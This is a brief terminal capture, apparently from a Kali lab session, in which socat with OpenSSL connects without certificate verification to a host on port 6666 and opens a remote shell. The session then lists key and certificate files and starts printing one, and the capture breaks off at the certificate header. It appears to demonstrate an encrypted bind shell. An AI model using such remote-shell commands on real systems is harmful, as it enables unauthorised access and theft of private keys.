 ┌──(root㉿kali)-[~]
└─# socat - openssl:192.168.2.4:6666,verify=0
2024/06/18 07:34:01 socat[117404] W refusing to set
empty SNI host name
ls
bind.pem
cert.pem
key.pem
sec.txt
cat bind.pem
BEGIN CERTIFICATE